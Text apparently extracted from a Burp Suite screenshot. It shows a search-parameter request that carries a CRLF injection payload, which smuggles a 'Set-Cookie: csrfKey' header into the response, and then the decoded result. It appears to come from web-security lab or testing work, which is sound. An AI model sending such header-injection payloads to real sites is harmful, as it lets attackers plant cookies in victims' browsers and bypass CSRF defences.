 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Notes
/?search=hola%0D%0ASet-Cookie:%20csrfKey=iS9jYVco7XUk75csWMItrW4mpMoqQue8%3b%20 SameSite=None
/?search=hola
Set-Cookie: csrfKey=iS9jYVco7XUk75csWMItrW4mpMoqQue8;  SameSite=None